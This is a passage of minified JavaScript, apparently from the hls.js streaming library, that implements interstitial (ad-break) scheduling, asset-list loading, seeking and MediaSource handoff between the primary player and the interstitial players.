w=p?I+g:y+x;if(f||!h&&y<=0){const R=u;u+=v,c.timelineStart=I;const b=a;a+=g,i.push({event:c,start:I,end:w,playout:{start:b,end:a},integrated:{start:R,end:u}})}else if(y<=s){if(!T){const A=y-l;if(A>Oh){const P=l,B=u;u+=A;const K=a;a+=A;const Y={previousEvent:e[d-1]||null,nextEvent:c,start:P,end:P+A,playout:{start:K,end:a},integrated:{start:B,end:u}};i.push(Y)}else A>0&&m&&(m.cumulativeDuration+=A,i[i.length-1].end=y)}h&&(w=I),c.timelineStart=I;const R=u;u+=v;const b=a;a+=g,i.push({event:c,start:I,end:w,playout:{start:b,end:a},integrated:{start:R,end:u}})}else return;const L=c.resumeTime;h||L>s?l=s:l=L}),l<s){var o;const c=l,d=u,f=s-l;u+=f;const h=a;a+=f,i.push({previousEvent:((o=i[i.length-1])==null?void 0:o.event)||null,nextEvent:null,start:l,end:c+f,playout:{start:h,end:a},integrated:{start:d,end:u}})}this.setDurations(s,a,u)}else i.push({previousEvent:null,nextEvent:null,start:0,end:s,playout:{start:0,end:s},integrated:{start:0,end:s}}),this.setDurations(s,s,s);return i}setDurations(e,t,i){this.durations={primary:e,playout:t,integrated:i}}resolveOffsets(e,t){const i=t.main.details,n=i.live?1/0:i.edge;let s=0,a=-1;e.forEach((o,l)=>{const u=o.cue.pre,c=o.cue.post,d=u?0:c?n:o.startTime;this.updateAssetDurations(o),a===d?o.cumulativeDuration=s:(s=0,a=d),!c&&o.snapOptions.in&&(o.resumeAnchor=gi(null,i.fragments,o.startOffset+o.resumptionOffset,0,0)||void 0),o.appendInPlace&&!o.appendInPlaceStarted&&(this.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&l+1<e.length&&e[l+1].startTime-e[l].resumeTime<Oh&&(e[l+1].appendInPlace=!1,e[l+1].appendInPlace&&this.warn(`Could not change append strategy for abutting event ${o}`));const h=G(o.resumeOffset)?o.resumeOffset:o.duration;s+=h})}primaryCanResumeInPlaceAt(e,t){const i=e.resumeTime,n=e.startTime+e.resumptionOffset;return Math.abs(i-n)>Yi?(this.log(`"${e.identifier}" resumption ${i} not aligned with estimated timeline end ${n}`),!1):!Object.keys(t).some(a=>{const o=t[a].details,l=o.edge;if(i>=l)return this.log(`"${e.identifier}" resumption ${i} past ${a} playlist end ${l}`),!1;const u=gi(null,o.fragments,i);if(!u)return this.log(`"${e.identifier}" resumption ${i} does not align with any fragments in ${a} playlist (${o.fragStart}-${o.fragmentEnd})`),!0;const c=a==="audio"?.175:0;return Math.abs(u.start-i)<Yi+c||Math.abs(u.end-i)<Yi+c?!1:(this.log(`"${e.identifier}" resumption ${i} not aligned with ${a} fragment bounds (${u.start}-${u.end} sn: ${u.sn} cc: ${u.cc})`),!0)})}updateAssetDurations(e){if(!e.assetListLoaded)return;const t=e.timelineStart;let i=0,n=!1,s=!1;for(let a=0;a<e.assetList.length;a++){const o=e.assetList[a],l=t+i;o.startOffset=i,o.timelineStart=l,n||(n=o.duration===null),s||(s=!!o.error);const u=o.error?0:o.duration||0;i+=u}n&&!s?e.duration=Math.max(i,e.duration):e.duration=i}removeEvent(e){e.reset(),delete this.eventMap[e.identifier]}}function Dt(r){return`[${r.event?'"'+r.event.identifier+'"':"primary"}: ${r.start.toFixed(2)}-${r.end.toFixed(2)}]`}class RL{constructor(e){this.hls=void 0,this.hls=e}destroy(){this.hls=null}loadAssetList(e,t){const i=e.assetListUrl;let n;try{n=Hp(i,this.hls.sessionId,e.baseUrl)}catch(f){const h=this.assignAssetListError(e,k.ASSET_LIST_LOAD_ERROR,f,i);this.hls.trigger(E.ERROR,h);return}t&&n.protocol!=="data:"&&n.searchParams.set("_HLS_start_offset",""+t);const s=this.hls.config,a=s.loader,o=new a(s),l={responseType:"json",url:n.href},u=s.interstitialAssetListLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(f,h,m,p)=>{const y=f.data,g=y==null?void 0:y.ASSETS;if(!Array.isArray(g)){const v=this.assignAssetListError(e,k.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),m.url,h,p);this.hls.trigger(E.ERROR,v);return}e.assetListResponse=y,this.hls.trigger(E.ASSET_LIST_LOADED,{event:e,assetListResponse:y,networkDetails:p})},onError:(f,h,m,p)=>{const y=this.assignAssetListError(e,k.ASSET_LIST_LOAD_ERROR,new Error(`Error loading X-ASSET-LIST: HTTP status ${f.code} ${f.text} (${h.url})`),h.url,p,m);this.hls.trigger(E.ERROR,y)},onTimeout:(f,h,m)=>{const p=this.assignAssetListError(e,k.ASSET_LIST_LOAD_TIMEOUT,new Error(`Timeout loading X-ASSET-LIST (${h.url})`),h.url,f,m);this.hls.trigger(E.ERROR,p)}};return o.load(l,c,d),this.hls.trigger(E.ASSET_LIST_LOADING,{event:e}),o}assignAssetListError(e,t,i,n,s,a){return e.error=i,{type:q.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:n,error:i,networkDetails:a,stats:s}}}function Mh(r){var e;r==null||(e=r.play())==null||e.catch(()=>{})}function zs(r,e){return`[${r}] Advancing timeline position to ${e}`}class wL extends _t{constructor(e,t){super("interstitials",e.logger),this.HlsPlayerClass=void 0,this.hls=void 0,this.assetListLoader=void 0,this.mediaSelection=null,this.altSelection=null,this.media=null,this.detachedData=null,this.requiredTracks=null,this.manager=null,this.playerQueue=[],this.bufferedPos=-1,this.timelinePos=-1,this.schedule=void 0,this.playingItem=null,this.bufferingItem=null,this.waitingItem=null,this.endedItem=null,this.playingAsset=null,this.endedAsset=null,this.bufferingAsset=null,this.shouldPlay=!1,this.onPlay=()=>{this.shouldPlay=!0},this.onPause=()=>{this.shouldPlay=!1},this.onSeeking=()=>{const i=this.currentTime;if(i===void 0||this.playbackDisabled||!this.schedule)return;const n=i-this.timelinePos;if(Math.abs(n)<1/7056e5)return;const a=n<=-.01;this.timelinePos=i,this.bufferedPos=i;const o=this.playingItem;if(!o){this.checkBuffer();return}if(a&&this.schedule.resetErrorsInRange(i,i-n)&&this.updateSchedule(!0),this.checkBuffer(),a&&i<o.start||i>=o.end){var l;const h=this.findItemIndex(o);let m=this.schedule.findItemIndexAtTime(i);if(m===-1&&(m=h+(a?-1:1),this.log(`seeked ${a?"back ":""}to position not covered by schedule ${i} (resolving from ${h} to ${m})`)),!this.isInterstitial(o)&&(l=this.media)!=null&&l.paused&&(this.shouldPlay=!1),!a&&m>h){const p=this.schedule.findJumpRestrictedIndex(h+1,m);if(p>h){this.setSchedulePosition(p);return}}this.setSchedulePosition(m);return}const u=this.playingAsset;if(!u){if(this.playingLastItem&&this.isInterstitial(o)){const h=o.event.assetList[0];h&&(this.endedItem=this.playingItem,this.playingItem=null,this.setScheduleToAssetAtTime(i,h))}return}const c=u.timelineStart,d=u.duration||0;if(a&&i<c||i>=c+d){var f;(f=o.event)!=null&&f.appendInPlace&&(this.clearAssetPlayers(o.event,o),this.flushFrontBuffer(i)),this.setScheduleToAssetAtTime(i,u)}},this.onTimeupdate=()=>{const i=this.currentTime;if(i===void 0||this.playbackDisabled)return;if(i>this.timelinePos)this.timelinePos=i,i>this.bufferedPos&&this.checkBuffer();else return;const n=this.playingItem;if(!n||this.playingLastItem)return;if(i>=n.end){this.timelinePos=n.end;const o=this.findItemIndex(n);this.setSchedulePosition(o+1)}const s=this.playingAsset;if(!s)return;const a=s.timelineStart+(s.duration||0);i>=a&&this.setScheduleToAssetAtTime(i,s)},this.onScheduleUpdate=(i,n)=>{const s=this.schedule;if(!s)return;const a=this.playingItem,o=s.events||[],l=s.items||[],u=s.durations,c=i.map(p=>p.identifier),d=!!(o.length||c.length);(d||n)&&this.log(`INTERSTITIALS_UPDATED (${o.length}): ${o}
Schedule: ${l.map(p=>Dt(p))} pos: ${this.timelinePos}`),c.length&&this.log(`Removed events ${c}`);let f=null,h=null;a&&(f=this.updateItem(a,this.timelinePos),this.itemsMatch(a,f)?this.playingItem=f:this.waitingItem=this.endedItem=null),this.waitingItem=this.updateItem(this.waitingItem),this.endedItem=this.updateItem(this.endedItem);const m=this.bufferingItem;if(m&&(h=this.updateItem(m,this.bufferedPos),this.itemsMatch(m,h)?this.bufferingItem=h:m.event&&(this.bufferingItem=this.playingItem,this.clearInterstitial(m.event,null))),i.forEach(p=>{p.assetList.forEach(y=>{this.clearAssetPlayer(y.identifier,null)})}),this.playerQueue.forEach(p=>{if(p.interstitial.appendInPlace){const y=p.assetItem.timelineStart,g=p.timelineOffset-y;if(g)try{p.timelineOffset=y}catch(v){Math.abs(g)>Yi&&this.warn(`${v} ("${p.assetId}" ${p.timelineOffset}->${y})`)}}}),d||n){if(this.hls.trigger(E.INTERSTITIALS_UPDATED,{events:o.slice(0),schedule:l.slice(0),durations:u,removedIds:c}),this.isInterstitial(a)&&c.includes(a.event.identifier)){this.warn(`Interstitial "${a.event.identifier}" removed while playing`),this.primaryFallback(a.event);return}a&&this.trimInPlace(f,a),m&&h!==f&&this.trimInPlace(h,m),this.checkBuffer()}},this.hls=e,this.HlsPlayerClass=t,this.assetListLoader=new RL(e),this.schedule=new AL(this.onScheduleUpdate,e.logger),this.registerListeners()}registerListeners(){const e=this.hls;e&&(e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(E.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(E.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(E.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(E.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(E.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(E.BUFFER_APPENDED,this.onBufferAppended,this),e.on(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(E.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(E.MEDIA_ENDED,this.onMediaEnded,this),e.on(E.ERROR,this.onError,this),e.on(E.DESTROYING,this.onDestroying,this))}unregisterListeners(){const e=this.hls;e&&(e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(E.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(E.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(E.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(E.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(E.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(E.BUFFER_CODECS,this.onBufferCodecs,this),e.off(E.BUFFER_APPENDED,this.onBufferAppended,this),e.off(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(E.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(E.MEDIA_ENDED,this.onMediaEnded,this),e.off(E.ERROR,this.onError,this),e.off(E.DESTROYING,this.onDestroying,this))}startLoad(){this.resumeBuffering()}stopLoad(){this.pauseBuffering()}resumeBuffering(){var e;(e=this.getBufferingPlayer())==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.getBufferingPlayer())==null||e.pauseBuffering()}destroy(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null}onDestroying(){const e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)}removeMediaListeners(e){nt(e,"play",this.onPlay),nt(e,"pause",this.onPause),nt(e,"seeking",this.onSeeking),nt(e,"timeupdate",this.onTimeupdate)}onMediaAttaching(e,t){const i=this.media=t.media;Xe(i,"seeking",this.onSeeking),Xe(i,"timeupdate",this.onTimeupdate),Xe(i,"play",this.onPlay),Xe(i,"pause",this.onPause)}onMediaAttached(e,t){const i=this.effectivePlayingItem,n=this.detachedData;if(this.detachedData=null,i===null)this.checkStart();else if(!n){this.clearScheduleState();const s=this.findItemIndex(i);this.setSchedulePosition(s)}}clearScheduleState(){this.log("clear schedule state"),this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null}onMediaDetaching(e,t){const i=!!t.transferMedia,n=this.media;if(this.media=null,!i&&(n&&this.removeMediaListeners(n),this.detachedData)){const s=this.getBufferingPlayer();s&&(this.log(`Removing schedule state for detachedData and ${s}`),this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,s.detachMedia()),this.shouldPlay=!1}}get interstitialsManager(){if(!this.hls)return null;if(this.manager)return this.manager;const e=this,t=()=>e.bufferingItem||e.waitingItem,i=d=>d&&e.getAssetPlayer(d.identifier),n=(d,f,h,m,p)=>{if(d){let y=d[f].start;const g=d.event;if(g){if(f==="playout"||g.timelineOccupancy!==ro.Point){const v=i(h);(v==null?void 0:v.interstitial)===g&&(y+=v.assetItem.startOffset+v[p])}}else{const v=m==="bufferedPos"?a():e[m];y+=v-d.start}return y}return 0},s=(d,f)=>{var h;if(d!==0&&f!=="primary"&&(h=e.schedule)!=null&&h.length){var m;const p=e.schedule.findItemIndexAtTime(d),y=(m=e.schedule.items)==null?void 0:m[p];if(y){const g=y[f].start-y.start;return d+g}}return d},a=()=>{const d=e.bufferedPos;return d===Number.MAX_VALUE?o("primary"):Math.max(d,0)},o=d=>{var f,h;return(f=e.primaryDetails)!=null&&f.live?e.primaryDetails.edge:((h=e.schedule)==null?void 0:h.durations[d])||0},l=(d,f)=>{var h,m;const p=e.effectivePlayingItem;if(p!=null&&(h=p.event)!=null&&h.restrictions.skip||!e.schedule)return;e.log(`seek to ${d} "${f}"`);const y=e.effectivePlayingItem,g=e.schedule.findItemIndexAtTime(d,f),v=(m=e.schedule.items)==null?void 0:m[g],x=e.getBufferingPlayer(),T=x==null?void 0:x.interstitial,I=T==null?void 0:T.appendInPlace,w=y&&e.itemsMatch(y,v);if(y&&(I||w)){const L=i(e.playingAsset),R=(L==null?void 0:L.media)||e.primaryMedia;if(R){const b=f==="primary"?R.currentTime:n(y,f,e.playingAsset,"timelinePos","currentTime"),A=d-b,P=(I?b:R.currentTime)+A;if(P>=0&&(!L||I||P<=L.duration)){R.currentTime=P;return}}}if(v){let L=d;if(f!=="primary"){const b=v[f].start,A=d-b;L=v.start+A}const R=!e.isInterstitial(v);if((!e.isInterstitial(y)||y.event.appendInPlace)&&(R||v.event.appendInPlace)){const b=e.media||(I?x==null?void 0:x.media:null);b&&(b.currentTime=L)}else if(y){const b=e.findItemIndex(y);if(g>b){const P=e.schedule.findJumpRestrictedIndex(b+1,g);if(P>b){e.setSchedulePosition(P);return}}let A=0;if(R)e.timelinePos=L,e.checkBuffer();else{const P=v.event.assetList,B=d-(v[f]||v).start;for(let K=P.length;K--;){const Y=P[K];if(Y.duration&&B>=Y.startOffset&&B<Y.startOffset+Y.duration){A=K;break}}}e.setSchedulePosition(g,A)}}},u=()=>{const d=e.effectivePlayingItem;if(e.isInterstitial(d))return d;const f=t();return e.isInterstitial(f)?f:null},c={get bufferedEnd(){const d=t(),f=e.bufferingItem;if(f&&f===d){var h;return n(f,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-f.playout.start||((h=e.bufferingAsset)==null?void 0:h.startOffset)||0}return 0},get currentTime(){const d=u(),f=e.effectivePlayingItem;return f&&f===d?n(f,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-f.playout.start:0},set currentTime(d){const f=u(),h=e.effectivePlayingItem;h&&h===f&&l(d+h.playout.start,"playout")},get duration(){const d=u();return d?d.playout.end-d.playout.start:0},get assetPlayers(){var d;const f=(d=u())==null?void 0:d.event.assetList;return f?f.map(h=>e.getAssetPlayer(h.identifier)):[]},get playingIndex(){var d;const f=(d=u())==null?void 0:d.event;return f&&e.effectivePlayingAsset?f.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return u()}};return this.manager={get events(){var d;return((d=e.schedule)==null||(d=d.events)==null?void 0:d.slice(0))||[]},get schedule(){var d;return((d=e.schedule)==null||(d=d.items)==null?void 0:d.slice(0))||[]},get interstitialPlayer(){return u()?c:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){const d=t();return e.findItemIndex(d)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){const d=e.effectivePlayingItem;return e.findItemIndex(d)},primary:{get bufferedEnd(){return a()},get currentTime(){const d=e.timelinePos;return d>0?d:0},set currentTime(d){l(d,"primary")},get duration(){return o("primary")},get seekableStart(){var d;return((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0}},integrated:{get bufferedEnd(){return n(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return n(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(d){l(d,"integrated")},get duration(){return o("integrated")},get seekableStart(){var d;return s(((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0,"integrated")}},skip:()=>{const d=e.effectivePlayingItem,f=d==null?void 0:d.event;if(f&&!f.restrictions.skip){const h=e.findItemIndex(d);if(f.appendInPlace){const m=d.playout.start+d.event.duration;l(m+.001,"playout")}else e.advanceAfterAssetEnded(f,h,1/0)}}}}get effectivePlayingItem(){return this.waitingItem||this.playingItem||this.endedItem}get effectivePlayingAsset(){return this.playingAsset||this.endedAsset}get playingLastItem(){var e;const t=this.playingItem,i=(e=this.schedule)==null?void 0:e.items;return!this.playbackStarted||!t||!i?!1:this.findItemIndex(t)===i.length-1}get playbackStarted(){return this.effectivePlayingItem!==null}get currentTime(){var e,t;if(this.mediaSelection===null)return;const i=this.waitingItem||this.playingItem;if(this.isInterstitial(i)&&!i.event.appendInPlace)return;let n=this.media;!n&&(e=this.bufferingItem)!=null&&(e=e.event)!=null&&e.appendInPlace&&(n=this.primaryMedia);const s=(t=n)==null?void 0:t.currentTime;if(!(s===void 0||!G(s)))return s}get primaryMedia(){var e;return this.media||((e=this.detachedData)==null?void 0:e.media)||null}isInterstitial(e){return!!(e!=null&&e.event)}retreiveMediaSource(e,t){const i=this.getAssetPlayer(e);i&&this.transferMediaFromPlayer(i,t)}transferMediaFromPlayer(e,t){const i=e.interstitial.appendInPlace,n=e.media;if(i&&n===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&n){this.detachedData={media:n};return}const s=e.transferMedia();this.log(`transfer MediaSource from ${e} ${fe(s)}`),this.detachedData=s}else t&&n&&(this.shouldPlay||(this.shouldPlay=!n.paused))}transferMediaTo(e,t){var i,n;if(e.media===t)return;let s=null;const a=this.hls,o=e!==a,l=o&&e.interstitial.appendInPlace,u=(i=this.detachedData)==null?void 0:i.mediaSource;let c;if(a.media)l&&(s=a.transferMedia(),this.detachedData=s),c="Primary";else if(u){const m=this.getBufferingPlayer();m?(s=m.transferMedia(),c=`${m}`):c="detached MediaSource"}else c="detached media";if(!s){if(u)s=this.detachedData,this.log(`using detachedData: MediaSource ${fe(s)}`);else if(!this.detachedData||a.media===t){const m=this.playerQueue;m.length>1&&m.forEach(p=>{if(o&&p.interstitial.appendInPlace!==l){const y=p.interstitial;this.clearInterstitial(p.interstitial,null),y.appendInPlace=!1,y.appendInPlace&&this.warn(`Could not change append strategy for queued assets ${y}`)}}),this.hls.detachMedia(),this.detachedData={media:t}}}const d=s&&"mediaSource"in s&&((n=s.mediaSource)==null?void 0:n.readyState)!=="closed",f=d&&s?s:t;this.log(`${d?"transfering MediaSource":"attaching media"} to ${o?e:"Primary"} from ${c} (media.currentTime: ${t.currentTime})`);const h=this.schedule;if(f===s&&h){const m=o&&e.assetId===h.assetIdAtEnd;f.overrides={duration:h.duration,endOfStream:!o||m,cueRemoval:!o}}e.attachMedia(f)}onInterstitialCueEnter(){this.onTimeupdate()}checkStart(){const e=this.schedule,t=e==null?void 0:e.events;if(!t||this.playbackDisabled||!this.media)return;this.bufferedPos===-1&&(this.bufferedPos=0);const i=this.timelinePos,n=this.effectivePlayingItem;if(i===-1){const s=this.hls.startPosition;if(this.log(zs("checkStart",s)),this.timelinePos=s,t.length&&t[0].cue.pre){const a=e.findEventIndex(t[0].identifier);this.setSchedulePosition(a)}else if(s>=0||!this.primaryLive){const a=this.timelinePos=s>0?s:0,o=e.findItemIndexAtTime(a);this.setSchedulePosition(o)}}else if(n&&!this.playingItem){const s=e.findItemIndex(n);this.setSchedulePosition(s)}}advanceAssetBuffering(e,t){const i=e.event,n=i.findAssetIndex(t),s=vl(i,n);if(!i.isAssetPastPlayoutLimit(s))this.bufferedToEvent(e,s);else if(this.schedule){var a;const o=(a=this.schedule.items)==null?void 0:a[this.findItemIndex(e)+1];o&&this.bufferedToItem(o)}}advanceAfterAssetEnded(e,t,i){const n=vl(e,i);if(e.isAssetPastPlayoutLimit(n)){if(this.schedule){const s=this.schedule.items;if(s){const a=t+1,o=s.length;if(a>=o){this.setSchedulePosition(-1);return}const l=e.resumeTime;this.timelinePos<l&&(this.log(zs("advanceAfterAssetEnded",l)),this.timelinePos=l,e.appendInPlace&&this.advanceInPlace(l),this.checkBuffer(this.bufferedPos<l)),this.setSchedulePosition(a)}}}else{if(e.appendInPlace){const s=e.assetList[n];s&&this.advanceInPlace(s.timelineStart)}this.setSchedulePosition(t,n)}}setScheduleToAssetAtTime(e,t){const i=this.schedule;if(!i)return;const n=t.parentIdentifier,s=i.getEvent(n);if(s){const a=i.findEventIndex(n),o=i.findAssetIndex(s,e);this.advanceAfterAssetEnded(s,a,o-1)}}setSchedulePosition(e,t){var i;const n=(i=this.schedule)==null?void 0:i.items;if(!n||this.playbackDisabled)return;const s=e>=0?n[e]:null;this.log(`setSchedulePosition ${e}, ${t} (${s&&Dt(s)}) pos: ${this.timelinePos}`);const a=this.waitingItem||this.playingItem,o=this.playingLastItem;if(this.isInterstitial(a)){const c=a.event,d=this.playingAsset,f=d==null?void 0:d.identifier,h=f?this.getAssetPlayer(f):null;if(h&&f&&(!this.eventItemsMatch(a,s)||t!==void 0&&f!==c.assetList[t].identifier)){var l;const m=c.findAssetIndex(d);if(this.log(`INTERSTITIAL_ASSET_ENDED ${m+1}/${c.assetList.length} ${Ai(d)}`),this.endedAsset=d,this.playingAsset=null,this.hls.trigger(E.INTERSTITIAL_ASSET_ENDED,{asset:d,assetListIndex:m,event:c,schedule:n.slice(0),scheduleIndex:e,player:h}),a!==this.playingItem){this.itemsMatch(a,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(c,this.findItemIndex(this.playingItem),m);return}this.retreiveMediaSource(f,s),h.media&&!((l=this.detachedData)!=null&&l.mediaSource)&&h.detachMedia()}if(!this.eventItemsMatch(a,s)&&(this.endedItem=a,this.playingItem=null,this.log(`INTERSTITIAL_ENDED ${c} ${Dt(a)}`),c.hasPlayed=!0,this.hls.trigger(E.INTERSTITIAL_ENDED,{event:c,schedule:n.slice(0),scheduleIndex:e}),c.cue.once)){var u;this.updateSchedule();const m=(u=this.schedule)==null?void 0:u.items;if(s&&m){const p=this.findItemIndex(s);this.advanceSchedule(p,m,t,a,o)}return}}this.advanceSchedule(e,n,t,a,o)}advanceSchedule(e,t,i,n,s){const a=this.schedule;if(!a)return;const o=t[e]||null,l=this.primaryMedia,u=this.playerQueue;if(u.length&&u.forEach(c=>{const d=c.interstitial,f=a.findEventIndex(d.identifier);(f<e||f>e+1)&&this.clearInterstitial(d,o)}),this.isInterstitial(o)){this.timelinePos=Math.min(Math.max(this.timelinePos,o.start),o.end);const c=o.event;if(i===void 0){i=a.findAssetIndex(c,this.timelinePos);const m=vl(c,i-1);if(c.isAssetPastPlayoutLimit(m)||c.appendInPlace&&this.timelinePos===o.end){this.advanceAfterAssetEnded(c,e,i);return}i=m}const d=this.waitingItem;this.assetsBuffered(o,l)||this.setBufferingItem(o);let f=this.preloadAssets(c,i);if(this.eventItemsMatch(o,d||n)||(this.waitingItem=o,this.log(`INTERSTITIAL_STARTED ${Dt(o)} ${c.appendInPlace?"append in place":""}`),this.hls.trigger(E.INTERSTITIAL_STARTED,{event:c,schedule:t.slice(0),scheduleIndex:e})),!c.assetListLoaded){this.log(`Waiting for ASSET-LIST to complete loading ${c}`);return}if(c.assetListLoader&&(c.assetListLoader.destroy(),c.assetListLoader=void 0),!l){this.log(`Waiting for attachMedia to start Interstitial ${c}`);return}this.waitingItem=this.endedItem=null,this.playingItem=o;const h=c.assetList[i];if(!h){this.advanceAfterAssetEnded(c,e,i||0);return}if(f||(f=this.getAssetPlayer(h.identifier)),f===null||f.destroyed){const m=c.assetList.length;this.warn(`asset ${i+1}/${m} player destroyed ${c}`),f=this.createAssetPlayer(c,h,i),f.loadSource()}if(!this.eventItemsMatch(o,this.bufferingItem)&&c.appendInPlace&&this.isAssetBuffered(h))return;this.startAssetPlayer(f,i,t,e,l),this.shouldPlay&&Mh(f.media)}else o?(this.resumePrimary(o,e,n),this.shouldPlay&&Mh(this.hls.media)):s&&this.isInterstitial(n)&&(this.endedItem=null,this.playingItem=n,n.event.appendInPlace||this.attachPrimary(a.durations.primary,null))}get playbackDisabled(){return this.hls.config.enableInterstitialPlayback===!1}get primaryDetails(){var e;return(e=this.mediaSelection)==null?void 0:e.main.details}get primaryLive(){var e;return!!((e=this.primaryDetails)!=null&&e.live)}resumePrimary(e,t,i){var n,s;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log(`resuming ${Dt(e)}`),!((n=this.detachedData)!=null&&n.mediaSource)){let o=this.timelinePos;(o<e.start||o>=e.end)&&(o=this.getPrimaryResumption(e,t),this.log(zs("resumePrimary",o)),this.timelinePos=o),this.attachPrimary(o,e)}if(!i)return;const a=(s=this.schedule)==null?void 0:s.items;a&&(this.log(`INTERSTITIALS_PRIMARY_RESUMED ${Dt(e)}`),this.hls.trigger(E.INTERSTITIALS_PRIMARY_RESUMED,{schedule:a.slice(0),scheduleIndex:t}),this.checkBuffer())}getPrimaryResumption(e,t){const i=e.start;if(this.primaryLive){const n=this.primaryDetails;if(t===0)return this.hls.startPosition;if(n&&(i<n.fragmentStart||i>n.edge))return this.hls.liveSyncPosition||-1}return i}isAssetBuffered(e){const t=this.getAssetPlayer(e.identifier);return t!=null&&t.hls?t.hls.bufferedToEnd:Z.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)}attachPrimary(e,t,i){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;const n=this.primaryMedia;if(!n)return;const s=this.hls;s.media?this.checkBuffer():(this.transferMediaTo(s,n),i&&this.startLoadingPrimaryAt(e,i)),i||(this.log(zs("attachPrimary",e)),this.timelinePos=e,this.startLoadingPrimaryAt(e,i))}startLoadingPrimaryAt(e,t){var i;const n=this.hls;!n.loadingEnabled||!n.media||Math.abs((((i=n.mainForwardBufferInfo)==null?void 0:i.start)||n.media.currentTime)-e)>.5?n.startLoad(e,t):n.bufferingEnabled||n.resumeBuffering()}onManifestLoading(){var e;this.stopLoad(),(e=this.schedule)==null||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(E.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(E.BUFFER_CODECS,this.onBufferCodecs,this)}onLevelUpdated(e,t){if(t.level===-1||!this.schedule)return;const i=this.hls.levels[t.level];if(!i.details)return;const n=oe(oe({},this.mediaSelection||this.altSelection),{},{main:i});this.mediaSelection=n,this.schedule.parseInterstitialDateRanges(n,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}onAudioTrackUpdated(e,t){const i=this.hls.audioTracks[t.id],n=this.mediaSelection;if(!n){this.altSelection=oe(oe({},this.altSelection),{},{audio:i});return}const s=oe(oe({},n),{},{audio:i});this.mediaSelection=s}onSubtitleTrackUpdated(e,t){const i=this.hls.subtitleTracks[t.id],n=this.mediaSelection;if(!n){this.altSelection=oe(oe({},this.altSelection),{},{subtitles:i});return}const s=oe(oe({},n),{},{subtitles:i});this.mediaSelection=s}onAudioTrackSwitching(e,t){const i=Hf(t);this.playerQueue.forEach(({hls:n})=>n&&(n.setAudioOption(t)||n.setAudioOption(i)))}onSubtitleTrackSwitch(e,t){const i=Hf(t);this.playerQueue.forEach(({hls:n})=>n&&(n.setSubtitleOption(t)||t.id!==-1&&n.setSubtitleOption(i)))}onBufferCodecs(e,t){const i=t.tracks;i&&(this.requiredTracks=i)}onBufferAppended(e,t){this.checkBuffer()}onBufferFlushed(e,t){const i=this.playingItem;if(i&&!this.itemsMatch(i,this.bufferingItem)&&!this.isInterstitial(i)){const 